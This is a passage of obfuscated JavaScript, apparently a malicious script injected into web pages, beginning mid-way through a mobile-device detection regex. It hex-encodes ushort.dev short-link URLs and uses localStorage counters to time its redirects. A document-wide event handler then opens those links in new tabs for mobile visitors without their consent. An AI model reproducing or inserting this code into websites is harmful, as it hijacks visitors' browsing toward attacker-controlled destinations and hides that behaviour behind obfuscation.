)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x49\x69\x49\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x6a\x6a\x6a\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());